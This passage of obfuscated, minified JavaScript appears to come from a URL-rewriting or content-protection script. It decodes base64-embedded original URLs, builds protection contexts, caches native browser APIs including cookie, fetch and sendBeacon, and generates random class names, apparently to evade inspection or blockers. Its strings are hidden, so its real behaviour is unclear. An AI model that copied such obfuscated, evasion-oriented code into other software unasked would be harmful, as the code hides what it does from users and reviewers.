u;if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const r=U(n[n[e(2171)]-1]);a=r[e(780)],c=r[e(1359)],s={version:e(387),originalHostname:n[2],configIndex:0},null!==(u=r[e(1359)])&&void 0!==u&&u[e(2453)]&&(s[e(2453)]=r[e(1359)][e(2453)],delete r[e(1359)][e(2453)]),c=r[e(1359)],i=E(n[n[e(2171)]-2])}else{if(o!==p)throw new Error(e(1756)[e(2845)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1764)][n(3003)]("/",5),i=new URL(atob(r));if(n(3192)!==i[n(3290)])return;return i[n(2472)]=t[n(2472)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3171),originalHostname:r[e(2718)],isMainFrame:!0},originalUrl:r[e(780)][e(501)],kind:w[e(2913)]};if(n[e(2171)]<6)throw new Error(e(1958)[e(2845)](t));const o=U(n[n[e(2171)]-1]);a=o[e(780)],c=o[e(1359)],s={version:e(3171),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(2171)]-2])}}if(!i)throw new Error(e(1330)[e(2845)](t));if(v(t)){t[e(1046)][e(1298)](e(2538));for(const[n,r]of Array[e(1897)](t[e(1046)][e(791)]()))a[e(1046)][e(2025)](n,r)}const d=[];for(const[t,n]of a[e(1046)][e(791)]())n===A?d[e(3252)](t):d[e(3252)](t+"="+n);return a[e(2325)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(501)]+t[e(2472)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!g[e(717)]((t=>i[e(1764)][e(1865)]("/"[e(2845)](t,"/")))))return!1;const o=i[e(1764)][e(3003)]("/"),a=o[1];if(a===h){if(o[e(2171)]<6)return!1}else if(a===m){if(o[e(2171)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(2171)]<6)return!1}const c=null===(n=o[o[e(2171)]-1])||void 0===n?void 0:n[e(1141)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(1093)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(601)==typeof t&&[n(2003),n(1040),n(1983),n(1794),n(2414),n(362),n(2426)][n(717)]((e=>t[n(1865)](e)))?new URL(t):n(601)==typeof t&&C?new URL(t,e):n(601)!=typeof t||C?O(t[n(1935)]()):t[n(1865)](n(3065))||t[n(1865)](n(1546))?new URL(t):(N(e=e||i.A[n(488)](window)[n(646)][n(488)][n(3268)](window[n(2612)]))&&(e=T(e)[n(780)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(3055)](t)),i=n[e(1046)][e(488)](z);let s;if(i){try{s=JSON[e(1724)](i)}catch(t){}n[e(1046)][e(1298)](z)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(2171)];r<i;r++)n=(n<<5)-n+t[e(541)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(1093)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2653)]||(s[t(2653)]=c(null)),s[t(2653)];{e||(e=window);const n=i.A[t(3159)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(3159)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(3159)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2665),r(710)),CSSStyleDeclaration_getPropertyValue:d(t,r(2665),r(1076)),CSSStyleDeclaration_setProperty:d(t,r(2665),r(1788)),CSSStyleSheet_insertRule:d(t,r(940),r(1995)),CSSStyleSheet_replaceSync:d(t,r(940),r(727)),DocumentFragment_getElementById:d(t,r(2755),r(2191)),DocumentFragment_querySelector:d(t,r(2755),r(1280)),DocumentFragment_querySelectorAll:d(t,r(2755),r(2979)),Document_cookie:u(t,r(3012),r(2012)),Document_createElement:d(t,r(3012),r(644)),Document_getElementById:d(t,r(3012),r(2191)),document_getElementById:d(t,r(2612),r(2191)),Document_getElementsByTagName:d(t,r(3012),r(2420)),Document_querySelector:d(t,r(3012),r(1280)),Document_querySelectorAll:d(t,r(3012),r(2979)),Document_getElementsByClassName:d(t,r(3012),r(2390)),Document_write:d(t,r(3012),r(1654)),Document_writeln:d(t,r(3012),r(1015)),Document_referrer:u(t,r(3012),r(2701)),Document_URL:u(t,r(3012),r(1497)),DOMParser_parseFromString:d(t,r(2030),r(1666)),Element_ariaLabel:u(t,r(2419),r(2319)),Element_attributes:u(t,r(2419),r(429)),Element_classList:u(t,r(2419),r(927)),Element_className:u(t,r(2419),r(1852)),Element_closest:d(t,r(2419),r(2114)),Element_getAttribute:d(t,r(2419),r(1294)),Element_getBoundingClientRect:d(t,r(2419),r(2599)),Element_getElementsByClassName:d(t,r(2419),r(2390)),Element_hasAttribute:d(t,r(2419),r(1755)),Element_id:u(t,r(2419),"id"),Element_tagName:u(t,r(2419),r(1797)),Element_innerHTML:u(t,r(2419),r(2925)),Element_outerHTML:u(t,r(2419),r(570)),Element_insertAdjacentElement:d(t,r(2419),r(1813)),Element_insertAdjacentHTML:d(t,r(2419),r(1542)),Element_querySelector:d(t,r(2419),r(1280)),Element_querySelectorAll:d(t,r(2419),r(2979)),Element_removeAttribute:d(t,r(2419),r(1612)),Element_setAttribute:d(t,r(2419),r(2515)),Element_setAttributeNS:d(t,r(2419),r(2217)),Element_setHTMLUnsafe:d(t,r(2419),r(2923)),Element_matches:d(t,r(2419),r(2162)),Event_stopPropagation:d(t,r(2883),r(2312)),Event_stopImmediatePropagation:d(t,r(2883),r(1564)),EventTarget_addEventListener:d(t,r(1492),r(2848)),EventTarget_removeEventListener:d(t,r(1492),r(882)),Function_toString:d(t,r(2060),r(1935)),History_replaceState:d(t,r(1480),r(838)),HTMLAnchorElement_attributionSrc:u(t,r(470),r(1314)),HTMLAnchorElement_href:u(t,r(470),r(501)),HTMLAnchorElement_protocol:u(t,r(470),r(3290)),HTMLAnchorElement_hostname:u(t,r(470),r(2718)),HTMLAnchorElement_port:u(t,r(470),r(2275)),HTMLAnchorElement_pathname:u(t,r(470),r(1764)),HTMLAnchorElement_hash:u(t,r(470),r(2472)),HTMLAnchorElement_host:u(t,r(470),r(2214)),HTMLAnchorElement_origin:u(t,r(470),r(3166)),HTMLAnchorElement_ping:u(t,r(470),r(1700)),HTMLAnchorElement_search:u(t,r(470),r(2325)),HTMLAnchorElement_target:u(t,r(470),r(2374)),HTMLElement_dataset:u(t,r(2632),r(2579)),HTMLElement_innerText:u(t,r(2632),r(2800)),HTMLElement_title:u(t,r(2632),r(1068)),HTMLElement_style:u(t,r(2632),r(981)),HTMLFormElement_action:u(t,r(1543),r(643)),HTMLFormElement_target:u(t,r(1543),r(2374)),HTMLIFrameElement_contentDocument:u(t,r(1473),r(1867)),HTMLIFrameElement_contentWindow:u(t,r(1473),r(867)),HTMLIFrameElement_name:u(t,r(1473),r(975)),HTMLIFrameElement_src:u(t,r(1473),r(2096)),HTMLIFrameElement_srcdoc:u(t,r(1473),r(1565)),HTMLImageElement_attributionSrc:u(t,r(2863),r(1314)),HTMLImageElement_src:u(t,r(2863),r(2096)),HTMLImageElement_srcset:u(t,r(2863),r(2977)),HTMLLinkElement_as:u(t,r(3176),"as"),HTMLLinkElement_href:u(t,r(3176),r(501)),HTMLLinkElement_rel:u(t,r(3176),r(1915)),HTMLScriptElement_attributionSrc:u(t,r(2101),r(1314)),HTMLScriptElement_src:u(t,r(2101),r(2096)),HTMLSourceElement_src:u(t,r(1877),r(2096)),HTMLSourceElement_srcset:u(t,r(1877),r(2977)),HTMLVideoElement_src:u(t,r(2651),r(2096)),HTMLVideoElement_poster:u(t,r(2651),r(1738)),HTMLMediaElement_src:u(t,r(2469),r(2096)),HTMLMetaElement_content:u(t,r(1234),r(2922)),HTMLMetaElement_httpEquiv:u(t,r(1234),r(1622)),HTMLStyleElement_insertBefore:d(t,r(721),r(3370)),IntersectionObserverEntry_boundingClientRect:u(t,r(485),r(2620)),IntersectionObserverEntry_intersectionRatio:u(t,r(485),r(1841)),IntersectionObserverEntry_intersectionRect:u(t,r(485),r(2463)),JSON_parse:d(t,r(1949),r(1724)),JSON_stringify:d(t,r(1949),r(996)),MessageEvent_data:u(t,r(1523),r(483)),MessageEvent_origin:u(t,r(1523),r(3166)),MessageEvent_source:u(t,r(1523),r(1839)),Navigator_sendBeacon:d(t,r(1011),r(2082)),Node_appendChild:d(t,r(2029),r(2699)),Node_insertBefore:d(t,r(2029),r(3370)),Node_textContent:u(t,r(2029),r(898)),Node_baseURI:u(t,r(2029),r(1247)),PerformanceEntry_name:u(t,r(937),r(975)),PerformanceResourceTiming_transferSize:u(t,r(918),r(3254)),PerformanceResourceTiming_encodedBodySize:u(t,r(918),r(639)),Range_createContextualFragment:d(t,r(1269),r(1010)),RegExp_test:d(t,r(3258),r(3351)),RegExp_exec:d(t,r(3258),r(2489)),Response_url:u(t,r(3184),r(1742)),SharedStorageWorklet_addModule:d(t,r(3236),r(1864)),String_matchAll:d(t,r(1409),r(462)),String_replace:d(t,r(1409),r(3129)),Window_decodeURIComponent:d(t,r(1732),r(481)),Window_innerWidth:u(t,r(1732),r(1306)),Window_fetch:d(t,r(1732),r(1491)),Window_fetchLater:d(t,r(1732),r(1395)),Window_frames:u(t,r(1732),r(1311)),Window_name:u(t,r(1732),r(975)),Window_open:d(t,r(1732),r(650)),Window_postMessage:d(t,r(1732),r(3293)),Window_requestAnimationFrame:d(t,r(1732),r(404)),Window_requestIdleCallback:d(t,r(1732),r(1986)),Window_setImmediate:d(t,r(1732),r(1099)),Window_setInterval:d(t,r(1732),r(2251)),Window_setTimeout:d(t,r(1732),r(1502)),Window_visualViewport:u(t,r(1732),r(447)),XMLHttpRequest_open:d(t,r(1660),r(650)),XMLHttpRequest_send:d(t,r(1660),r(1259)),XMLHttpRequest_responseURL:u(t,r(1660),r(3152)),XMLHttpRequest_response:u(t,r(1660),r(1447)),XMLHttpRequest_responseText:u(t,r(1660),r(3036)),XMLHttpRequest_responseType:u(t,r(1660),r(1152)),XMLHttpRequest_responseXML:u(t,r(1660),r(2967)),XMLHttpRequest_status:u(t,r(1660),r(700)),XMLHttpRequest_statusText:u(t,r(1660),r(1248)),FontFace:o?null:t[r(2978)],FontFace_prototype:l(t,r(2978)),Worker:o?null:t[r(568)],Worker_prototype:l(t,r(568))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2481)]:null===(s=t[e])||void 0===s?void 0:s[i(2481)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(839)](n.g[e][s(2481)],i);{var a;const n=s(3284)===e[s(876)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2481)];return n?t[s(1723)][s(839)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(3284)===e[s(876)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2481)][i]:s(3284)===e[s(876)]()?t[i]:s(2612)===e?null===(a=t[s(2612)])||void 0===a?void 0:a[i]:s(1949)===e?null===(c=t[s(1949)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2481)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2256)](Math[r(858)]()*t),elem:function(t){const e=r;return t[this[e(1959)](t[e(2171)])]},num:function(t,e){const n=r;return Math[n(2256)](Math[n(858)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2812)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3252)](n(2557)[n(1084)](this[n(2812)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1589)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(583)][n(2509)](e))return o=!1,o;if([n(3164),n(2924),n(868),n(3001),n(1929),n(381),n(1748),n(382),n(682),n(1112),n(1890),n(1974),n(1655)][n(2509)](e))return o=!0,o;if(e[n(2332)](n(979))||e[n(2332)](n(2562))||e[n(1865)](n(2532))||e[n(1865)](n(2594))||n(2903)===e)return o=!1,o;const i=new URL(e);i[n(2214)]="0."[n(2845)](i[n(2214)]),i[n(1764)]=n(2150);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1935)](),endpoint:i[n(3166)]});try{const t=await Promise[n(3181)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3376),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(3351)](t)){const n=new URL(t);n[e(2214)]=n[e(2214)][e(3003)](".")[e(1141)](1)[e(1190)]("."),t=n[e(3166)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3351)](t)?(r[n(2214)]=""[n(2845)](e,".")[n(2845)](r[n(2214)][n(3003)](".")[n(1141)](1)[n(1190)](".")),t=r[n(3166)]):(r[n(2214)]=""[n(2845)](e,".")[n(2845)](r[n(2214)]),t=r[n(3166)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(3351)](t)){const n=new URL(t);return Number[e(2659)](n[e(2214)][e(3003)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(2481)][r(1745)],s=r(1093)!=typeof Map;function a(){const t=r;this[t(1111)]=[],this[t(1725)]=s?new Map:Object[t(2160)](null)}a[r(2466)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2171)];o<s;o++)i[n(1398)](t[o],e);return i},a[r(2481)][r(2216)]=function(){const t=r;return s?this[t(1725)][t(2216)]:Object[t(2278)](this[t(1725)])[t(2171)]},a[r(2481)][r(1398)]=function(t,e){const n=r;var a=s?t:i[n(2351)](t),c=s?this[n(1187)](t):o[n(3105)](this[n(1725)],a),l=this[n(1111)][n(2171)];c&&!e||this[n(1111)][n(3252)](t),c||(s?this[n(1725)][n(2025)](t,l):this[n(1725)][a]=l)},a[r(2481)][r(1187)]=function(t){const e=r;if(s)return this[e(1725)][e(1187)](t);var n=i[e(2351)](t);return o[e(3105)](this[e(1725)],n)},a[r(2481)][r(3279)]=function(t){const e=r;if(s){var n=this[e(1725)][e(488)](t);if(n>=0)return n}else{var a=i[e(2351)](t);if(o[e(3105)](this[e(1725)],a))return this[e(1725)][a]}throw new Error('"'+t+e(1334))},a[r(2481)].at=function(t){const e=r;if(t>=0&&t<this[e(1111)][e(2171)])return this[e(1111)][t];throw new Error(e(895)+t)},a[r(2481)][r(1627)]=function(){const t=r;return this[t(1111)][t(1141)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2576)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2576)](n)}while(a>0);return s},e[r(3055)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2171)],d=0,h=0;do{if(e>=u)throw new Error(o(2310));if(-1===(a=i[o(3055)](t[o(541)](e++))))throw new Error(o(897)+t[o(1084)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2297)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3027)]=e}},7476:(t,e)=>{const n=a1M;var r=n(1053)[n(3003)]("");e[n(2576)]=function(t){const e=n;if(0<=t&&t<r[e(2171)])return r[t];throw new TypeError(e(713)+t)},e[n(3055)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1111)]=[],this[t(2428)]=!0,this[t(433)]={generatedLine:-1,generatedColumn:0}}o[r(2481)][r(1696)]=function(t,e){const n=r;this[n(1111)][n(667)](t,e)},o[r(2481)][r(1398)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(433)])[e(2676)],a=o[e(2676)],c=n[e(2302)],l=o[e(2302)],a>s||a==s&&l>=c||i[e(2961)](n,o)<=0?(this[e(433)]=t,this[e(1111)][e(3252)](t)):(this[e(2428)]=!1,this[e(1111)][e(3252)](t))},o[r(2481)][r(1627)]=function(){const t=r;return this[t(2428)]||(this[t(1111)][t(3237)](i[t(2961)]),this[t(2428)]=!0),this[t(1111)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2382)]=o[e(1467)](t,e(2309),null),this[e(1698)]=o[e(1467)](t,e(2932),null),this[e(2416)]=o[e(1467)](t,e(2768),!1),this[e(2044)]=o[e(1467)](t,e(2749),!1),this[e(2268)]=new s,this[e(449)]=new s,this[e(647)]=new a,this[e(3250)]=null}c[r(2481)][r(2486)]=3,c[r(2846)]=function(t,e){const n=r;var i=t[n(2932)],s=new c(Object[n(509)](e||{},{file:t[n(2309)],sourceRoot:i}));return t[n(2686)]((function(t){const e=n;var r={generated:{line:t[e(2676)],column:t[e(2302)]}};null!=t[e(1839)]&&(r[e(1839)]=t[e(1839)],null!=i&&(r[e(1839)]=o[e(2357)](i,r[e(1839)])),r[e(2064)]={line:t[e(887)],column:t[e(2364)]},null!=t[e(975)]&&(r[e(975)]=t[e(975)])),s[e(3068)](r)})),t[n(2678)][n(667)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2357)](i,e)),s[r(2268)][r(1187)](a)||s[r(2268)][r(1398)](a);var c=t[r(2410)](e);null!=c&&s[r(1056)](e,c)})),s},c[r(2481)][r(3068)]=function(t){const e=r;var n=o[e(1467)](t,e(2166)),i=o[e(1467)](t,e(2064),null),s=o[e(1467)](t,e(1839),null),a=o[e(1467)](t,e(975),null);(this[e(2416)]||!1!==this[e(2460)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2268)][e(1187)](s)||this[e(2268)][e(1398)](s)),null!=a&&(a=String(a),this[e(449)][e(1187)](a)||this[e(449)][e(1398)](a)),this[e(647)][e(1398)]({generatedLine:n[e(698)],generatedColumn:n[e(747)],originalLine:null!=i&&i[e(698)],originalColumn:null!=i&&i[e(747)],source:s,name:a}))},c[r(2481)][r(1056)]=function(t,e){const n=r;var i=t;null!=this[n(1698)]&&(i=o[n(2357)](this[n(1698)],i)),null!=e?(this[n(3250)]||(this[n(3250)]=Object[n(2160)](null)),this[n(3250)][o[n(2351)](i)]=e):this[n(3250)]&&(delete this[n(3250)][o[n(2351)](i)],0===Object[n(2317)](this[n(3250)])[n(2171)]&&(this[n(3250)]=null))},c[r(2481)][r(3342)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2309)])throw new Error(i(2052));a=t[i(2309)]}var c=this[i(1698)];null!=c&&(a=o[i(2357)](c,a));var l=new s,u=new s;this[i(647)][i(1696)]((function(e){const r=i;if(e[r(1839)]===a&&null!=e[r(887)]){var s=t[r(2880)]({line:e[r(887)],column:e[r(2364)]});null!=s[r(1839)]&&(e[r(1839)]=s[r(1839)],null!=n&&(e[r(1839)]=o[r(1190)](n,e[r(1839)])),null!=c&&(e[r(1839)]=o[r(2357)](c,e[r(1839)])),e[r(887)]=s[r(698)],e[r(2364)]=s[r(747)],null!=s[r(975)]&&(e[r(975)]=s[r(975)]))}var d=e[r(1839)];null==d||l[r(1187)](d)||l[r(1398)](d);var h=e[r(975)];null==h||u[r(1187)](h)||u[r(1398)](h)}),this),this[i(2268)]=l,this[i(449)]=u,t[i(2678)][i(667)]((function(e){const r=i;var s=t[r(2410)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2357)](c,e)),this[r(1056)](e,s))}),this)},c[r(2481)][r(2460)]=function(t,e,n,i){const o=r;if(e&&o(2920)!=typeof e[o(698)]&&o(2920)!=typeof e[o(747)]){var s=o(845);if(this[o(2044)])return o(1093)!=typeof console&&console[o(1964)]&&console[o(1964)](s),!1;throw new Error(s)}if((!(t&&o(698)in t&&o(747)in t&&t[o(698)]>0&&t[o(747)]>=0)||e||n||i)&&!(t&&o(698)in t&&o(747)in t&&e&&o(698)in e&&o(747)in e&&t[o(698)]>0&&t[o(747)]>=0&&e[o(698)]>0&&e[o(747)]>=0&&n)){if(s=o(1734)+JSON[o(996)]({generated:t,source:n,original:e,name:i}),this[o(2044)])return o(1093)!=typeof console&&console[o(1964)]&&console[o(1964)](s),!1;throw new Error(s)}},c[r(2481)][r(3315)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(647)][t(1627)](),g=0,b=p[t(2171)];g<b;g++){if(e="",(n=p[g])[t(2676)]!==l)for(c=0;n[t(2676)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2961)](n,p[g-1]))continue;e+=","}e+=i[t(2576)](n[t(2302)]-c),c=n[t(2302)],null!=n[t(1839)]&&(a=this[t(2268)][t(3279)](n[t(1839)]),e+=i[t(2576)](a-m),m=a,e+=i[t(2576)](n[t(887)]-1-d),d=n[t(887)]-1,e+=i[t(2576)](n[t(2364)]-u),u=n[t(2364)],null!=n[t(975)]&&(s=this[t(449)][t(3279)](n[t(975)]),e+=i[t(2576)](s-h),h=s)),f+=e}return f},c[r(2481)][r(3050)]=function(t,e){const n=r;return t[n(1659)]((function(t){const r=n;if(!this[r(3250)])return null;null!=e&&(t=o[r(2357)](e,t));var i=o[r(2351)](t);return Object[r(2481)][r(1745)][r(3105)](this[r(3250)],i)?this[r(3250)][i]:null}),this)},c[r(2481)][r(973)]=function(){const t=r;var e={version:this[t(2486)],sources:this[t(2268)][t(1627)](),names:this[t(449)][t(1627)](),mappings:this[t(3315)]()};return null!=this[t(2382)]&&(e[t(2309)]=this[t(2382)]),null!=this[t(1698)]&&(e[t(2932)]=this[t(1698)]),this[t(3250)]&&(e[t(3114)]=this[t(3050)](e[t(2678)],e[t(2932)])),e},c[r(2481)][r(1935)]=function(){const t=r;return JSON[t(996)](this[t(973)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1467)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2171)])return r;throw new Error('"'+e+i(615))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1125)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(434)]&&(r+=t[e(434)]+":"),r+="//",t[e(1097)]&&(r+=t[e(1097)]+"@"),t[e(2214)]&&(r+=t[e(2214)]),t[e(2275)]&&(r+=":"+t[e(2275)]),t[e(1365)]&&(r+=t[e(1365)]),r}e[n(619)]=o,e[n(3092)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1365)])return t;i=a[r(1365)]}for(var c=e[r(803)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3279)]("/",u))){l[r(3252)](i[r(1141)](u));break}for(l[r(3252)](i[r(1141)](u,d));d<i[r(2171)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2171)]-1;d>=0;d--)"."===(h=l[d])?l[r(1019)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1019)](d+1,m),m=0):(l[r(1019)](d,2),m--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(1365)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2171)];r++)if(c[r][e(2596)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2203)]}var o=a(t);return c[e(398)]({input:t,result:o}),c[e(2171)]>32&&c[e(1145)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1365)]||"/"),a&&!a[r(434)])return c&&(a[r(434)]=c[r(434)]),s(a);if(a||e[r(1125)](i))return e;if(c&&!c[r(2214)]&&!c[r(1365)])return c[r(2214)]=e,s(c);var u="/"===e[r(1084)](0)?e:l(t[r(3129)](/\/+$/,"")+"/"+e);return c?(c[r(1365)]=u,s(c)):u}e[n(2230)]=l,e[n(1190)]=u,e[n(803)]=function(t){const e=n;return"/"===t[e(1084)](0)||r[e(3351)](t)},e[n(2357)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3129)](/\/$/,"");for(var i=0;0!==e[r(3279)](t+"/");){var o=t[r(1161)]("/");if(o<0)return e;if((t=t[r(1141)](0,o))[r(1125)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1021))+e[r(1297)](t[r(2171)]+1)};var d=!(n(1421)in Object[n(2160)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2171)];if(r<9)return!1;if(95!==t[e(541)](r-1)||95!==t[e(541)](r-2)||111!==t[e(541)](r-3)||116!==t[e(541)](r-4)||111!==t[e(541)](r-5)||114!==t[e(541)](r-6)||112!==t[e(541)](r-7)||95!==t[e(541)](r-8)||95!==t[e(541)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(541)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2351)]=d?h:function(t){return m(t)?"$"+t:t},e[n(919)]=d?h:function(t){const e=n;return m(t)?t[e(1141)](1):t},e[n(1375)]=function(t,e,r){const i=n;var o=f(t[i(1839)],e[i(1839)]);return 0!==o||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])||r||0!=(o=t[i(2302)]-e[i(2302)])||0!=(o=t[i(2676)]-e[i(2676)])?o:f(t[i(975)],e[i(975)])},e[n(2376)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])||r||0!=(o=t[i(2302)]-e[i(2302)])||0!=(o=t[i(2676)]-e[i(2676)])?o:f(t[i(975)],e[i(975)])},e[n(1371)]=function(t,e,r){const i=n;var o=t[i(2676)]-e[i(2676)];return 0!==o||0!=(o=t[i(2302)]-e[i(2302)])||r||0!==(o=f(t[i(1839)],e[i(1839)]))||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])?o:f(t[i(975)],e[i(975)])},e[n(369)]=function(t,e,r){const i=n;var o=t[i(2302)]-e[i(2302)];return 0!==o||r||0!==(o=f(t[i(1839)],e[i(1839)]))||0!=(o=t[i(887)]-e[i(887)])||0!=(o=t[i(2364)]-e[i(2364)])?o:f(t[i(975)],e[i(975)])},e[n(2961)]=function(t,e){const r=n;var i=t[r(2676)]-e[r(2676)];return 0!==i||0!=(i=t[r(2302)]-e[r(2302)])||0!==(i=f(t[r(1839)],e[r(1839)]))||0!=(i=t[r(887)]-e[r(887)])||0!=(i=t[r(2364)]-e[r(2364)])?i:f(t[r(975)],e[r(975)])},e[n(962)]=function(t){const e=n;return JSON[e(1724)](t[e(3129)](/^\)]}'[^\n]*\n/,""))},e[n(1243)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2171)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1438));if(a[i(1365)]){var c=a[i(1365)][i(1161)]("/");c>=0&&(a[i(1365)]=a[i(1365)][i(1600)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1379)==typeof Symbol&&e(2931)==typeof Symbol[e(1429)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1379)==typeof Symbol&&t[n(1362)]===Symbol&&t!==Symbol[n(2481)]?n(2931):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(2490)!=r(t)||!t)return t;var n=t[Symbol[e(2017)]];if(void 0!==n){var i=n[e(3105)](t,e(601));if(e(2490)!=r(i))return i;throw new TypeError(e(686))}return String(t)}(e),(e=i(2931)==r(o)?o:o+"")in t?Object[i(359)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1M(3091)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{x:()=>i});const i=r(624)}},M={};function k(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(1061)];var r=M[t]={exports:{}};return s[t](r,r[e(1061)],k),r[e(1061)]}k.d=(t,e)=>{const n=a1M;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(359)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1M;if(t(2490)==typeof globalThis)return globalThis;try{return this||new Function(t(787))()}catch(e){if(t(2490)==typeof window)return window}}(),k.o=(t,e)=>Object[Ki(2481)][Ki(1745)][Ki(3105)](t,e),k.r=t=>{const e=Ki;e(1093)!=typeof 